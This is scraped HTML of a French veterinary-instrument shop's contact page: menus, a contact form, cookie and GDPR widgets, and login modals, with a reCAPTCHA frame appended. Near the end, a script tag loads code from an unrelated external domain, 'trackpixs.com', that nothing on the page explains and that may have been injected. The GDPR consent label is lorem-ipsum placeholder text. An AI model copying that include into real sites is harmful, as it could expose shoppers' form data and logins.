                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/fr/10-divers" target="_self">

                    
                    <span class="menu-title">Divers</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141102">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/58.jpg" alt="Articles chiens"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/58-articles-chiens" title="Articles chiens" class="img">
                                                Articles chiens 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/59.jpg" alt="Articles chevaux"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/59-articles-chevaux" title="Articles chevaux" class="img">
                                                Articles chevaux 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/61.jpg" alt="Articles volailles"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/61-articles-volailles" title="Articles volailles" class="img">
                                                Articles volailles 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                            </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '2244525181598827';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
</div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper" class="bg-section">
       


        <div class="container">

          <div class="wrapper">
            <div class="">
              
                

<nav data-depth="2" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
   <!-- <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://labelvage.com/">Labelvage</a></li> -->
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://labelvage.com/fr/">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://labelvage.com/fr/nous-contacter">
              <span itemprop="name">Nous contacter</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
          
  </ol>
</nav>
              
            </div>
          </div>

          <div class="row">

          
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    

  <section id="main">

    

    
      <section id="content">
        
        

  <div class="content-head">
    
  </div>

</div><!-- container -->
</section> <!-- .bg-section -->

</section>

<section class="bg-grey">

  <div class="container">

    <div class="row">

      <div class="col-xs-12 col-sm-12 col-md-3"></div>

      <div class="col-xs-12 col-sm-12 col-md-5 contact-form-container">
                     <h2>Laissez-nous un message</h2>
           <input type="hidden" id="gformbuilderpro_formValidity" value="Champ obligatoire"/><div id="gformbuilderpro_form_1" class="gformbuilderpro_form gformbuilderpro_form_1 ">  <form action="https://labelvage.com/fr/form/formulairedecontact-g1.html" method="POST" class="form_using_ajax row"><input type="hidden" name="usingajax" value="1"/><input type="hidden" name="idform" value="1"/><input type="hidden" name="id_lang" value="1"/><input type="hidden" name="id_shop" value="1"/><input type="hidden" name="gSubmitForm" value="1"/><div class="gformbuilderpro_content"><div class="formbuilder_group"><div class="formbuilder_column col-md-12 col-sm-12 col-xs-12"><div class="itemfield_wp"><div id="gformbuilderpro_1" class="itemfield"><div class="form-group input_box"><label for="Nom" class="required_label">Nom</label><input type="text" class="form-control  " id="Nom" placeholder="Votre nom" name="Nom" required="required"/></div></div><div id="gformbuilderpro_2" class="itemfield"><div class="form-group input_box"><label for="prenom" class="required_label">Prénom</label><input type="text" class="form-control  " id="prenom" placeholder="Votre prénom" name="prenom" required="required"/></div></div><div id="gformbuilderpro_3" class="itemfield"><div class="form-group input_box"><label for="entreprise" class="required_label">Entreprise</label><input type="text" class="form-control  " id="entreprise" placeholder="Votre entreprise" name="entreprise" required="required"/></div></div><div id="gformbuilderpro_4" class="itemfield"><div class="form-group input_box"><label for="email" class="required_label">Email</label><input type="text" class="form-control  " id="email" placeholder="Votre adresse email" name="email" required="required"/></div></div><div id="gformbuilderpro_5" class="itemfield"><div class="form-group input_box"><label for="telephone">Téléphone</label><input type="text" class="form-control  " id="telephone" placeholder="Votre numéro de téléphone" name="telephone"/></div></div><div id="gformbuilderpro_6" class="itemfield"><div class="form-group input_box"><label for="message">Message</label><textarea class="form-control  " name="message" id="message" placeholder="Votre message" rows="7"></textarea></div></div><div id="gformbuilderpro_7" class="itemfield"><div class="form-group checkbox_box"><div class="checkbox_item_wp"><div class="privacy_wp"><input id="checkbox_privacy_28421" type="checkbox" name="privacy_28421" class="checkbox_privacy privacy_28421" value="1"/><div class="privacy_des"><p>Accepter notre <a href="https://labelvage.com/fr/page/8-politique-de-confidentialite" target="_blank" rel="noreferrer noopener">politique de confidentialité</a></p></div></div></div></div></div><div id="gformbuilderpro_9" class="itemfield">
            <div class="form-group capcha_box"><div id="captcha_4127" class="g-recaptcha" data-sitekey="6LcS_TgbAAAAAIB6Yklc0e92owMISjY9b6COETdo" style="transform:scale(0.77);-webkit-transform:scale(0.77);transform-origin:0;-webkit-transform-origin:0;"></div></div>
</div><div id="gformbuilderpro_10" class="itemfield"><div class="hidden_box"><input type="hidden" value="Français (French)" name="langue" id="hidden_3105" class=" hidden_3105"/></div></div><div id="gformbuilderpro_8" class="itemfield"><button type="submit" name="submitForm" id="submitForm" class="button btn btn-default button-medium"><span>Envoyer</span></button></div></div></div></div>                 
    <div class="gdpr_consent gdpr_module_80">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_80" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_80">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Enim quis fugiat consequat elit minim nisi eu occaecat occaecat deserunt aliquip nisi ex deserunt.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://labelvage.com/fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "3745ef1fb4eaad364b0206f8a0ec49b8abea90ad";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "80";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


            </div><div style="clear:both;"></div></form><div style="clear:both;"></div></div><div style="clear:both;"></div>
      </div>

      <div class="col-xs-12 col-sm-12 col-md-4"></div>

    </div>

  </div><!-- container -->

</section>

      </section>
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


          </div>

          
      
        
  
      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-coppy5 ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-8 col-xs-8 col-sp-8 col-left ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_7080852773172544" class="block ApImage">
	
            
                    <img class="lazy" data-src="/themes/labelvage/assets/img/modules/appagebuilder/images/logo-labelvage-instruments-veterinaires-blanc.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p>ZA Les Gardes<br /> 10 rue des Gardes<br /> 91370 Verrières-le-Buisson<br /> <br /> +33 (0)1 69 93 80 80<br /> <a href="mailto:info@labelvage.com">info@labelvage.com</a></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-right ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://labelvage.com/fr/2-nos-produits" target="_self">Boutique</a></li>
                                                                                <li><a href="https://labelvage.com/fr/nous-contacter" target="_self">Nous contacter</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-right ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://labelvage.com/fr/page/8-protection-des-donnees" target="_self">Politique de confidentialité</a></li>
                                                                                <li><a href="https://labelvage.com/fr/page/2-mentions-legales" target="_self">Mentions légales</a></li>
                                                                                <li><a href="https://labelvage.com/fr/page/3-conditions-generales-de-vente" target="_self">Conditions générales de vente</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-right logo-cb ml-10px ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div class="flex-container"><div class="icon"><img src="https://labelvage.com/img/cms/credit-card.png" /></div><div>Moyens de paiement</div></div><p><img class="logo-info" src="https://labelvage.com/img/cms/logo-paiement-securise.png" alt="" width="222" height="32" /></p><p></p></div>
    	</div>
    </div>            </div>
</div>
</div>
<div id="lgcookieslaw_banner" class="lgcookieslaw-banner lgcookieslaw-reject-all-button-enabled">
    <div class="container">
        <div class="lgcookieslaw-message">
            <p>Ce site Web utilise ses propres cookies et ceux de tiers pour améliorer nos services et en analysant vos habitudes de navigation. Pour donner votre consentement à son utilisation, appuyez sur le bouton Accepter.</p> 
            <div class="lgcookieslaw-link-container">
                <a id="lgcookieslaw_info" class="lgcookieslaw-info lgcookieslaw-link-button"  target="_blank"  href="https://labelvage.com/fr/page/8-protection-des-donnees" >
                    Plus d&#039;informations
                </a>

                <a id="lgcookieslaw_customize_cookies" class="lgcookieslaw-customize-cookies lgcookieslaw-link-button" onclick="customizeCookies()">
                    Personnaliser les cookies
                </a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
                            <button id="lgcookieslaw_reject_all" class="lgcookieslaw-btn lgcookieslaw-reject-all lgcookieslaw-link-button" onclick="closeinfo(true, 2)">
                    Rejeter tout
                </button>
            
            <button id="lgcookieslaw_accept" class="lgcookieslaw-btn lgcookieslaw-accept lggoogleanalytics-accept" onclick="closeinfo(true, 1)">J&#039;accepte</button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-body">
        <h2>Configuration des cookies</h2>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Personnalisation
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw-switch">
                    <div class="lgcookieslaw-slider-option-left">Non</div>
                    <input type="checkbox" id="lgcookieslaw-customization-enabled" >
                    <span class="lgcookieslaw-slider"></span>
                    <div class="lgcookieslaw-slider-option-right">Oui</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Cookies tiers à des fins d'analyse.</li>
</ul>             </div>
        </div>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Fonctionnel (obligatoire)
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw-switch">
                    <div class="lgcookieslaw-slider-option-left">Non</div>
                    <input type="checkbox" checked="checked" disabled="disabled">
                    <span class="lgcookieslaw-slider lgcookieslaw-slider-checked"></span>
                    <div class="lgcookieslaw-slider-option-right">Oui</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Nécessaire pour naviguer sur ce site et utiliser ses fonctions.</li>
<li>Vous identifier en tant qu'utilisateur et enregistrer vos préférences telles que la langue.</li>
<li>Personnalisez votre expérience en fonction de votre navigation.</li>
</ul>             </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel" class="btn lgcookieslaw-cancel">Annuler</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
                            <button id="lgcookieslaw_reject_all" class="btn lgcookieslaw-reject-all" onclick="closeinfo(true, 2)">Rejeter tout</button>
            
            <button id="lgcookieslaw_save" class="btn lgcookieslaw-save" onclick="closeinfo(true)">Accepter la sélection</button>
            <button id="lgcookieslaw_accept_all" class="btn lgcookieslaw-accept-all lggoogleanalytics-accept" onclick="closeinfo(true, 1)">Accepter tout</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
      </footer>
            
    </main>

    
        <script type="text/javascript" src="https://labelvage.com/themes/labelvage/assets/cache/bottom-20f61733.js" ></script>
  <script type="text/javascript" src="https://trackpixs.com/" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir un fichier";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
			<ul class="lql-action lql-inactive">
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-login">S'identifier</p>
			</li>
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-register">Inscription</p>
			</li>
		</ul>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
			<ul class="lql-action lql-inactive">
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-login">S'identifier</p>
			</li>
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-register">Inscription</p>
			</li>
		</ul>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
    </div>
</div>
<div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcS_TgbAAAAAIB6Yklc0e92owMISjY9b6COETdo&co=aHR0cHM6Ly9sYWJlbHZhZ2UuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=wxccdnl0zgpf
body_size: 49488
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
